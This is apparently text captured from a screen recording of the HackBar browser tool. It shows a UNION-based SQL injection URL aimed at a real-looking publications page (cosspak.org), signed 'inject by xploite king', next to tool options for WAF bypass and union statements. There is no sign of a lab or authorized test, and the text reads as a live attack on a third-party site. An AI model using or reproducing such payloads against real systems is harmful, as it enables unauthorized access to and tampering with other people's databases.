 40B/s 11% 2:10 AM
DH HackBar
http://www.cosspak.org/publications
.php?id=5 AND 0 UNION(SELECT(1),
("inject by xploite king"),(3),(4),(5),(6))--
< > Clear Execute Reload
Column Count Union Statements Bas
Replace WAF Bypass Order By Bypas
Find View Source Post Data: Off
Connecting...
XRecorder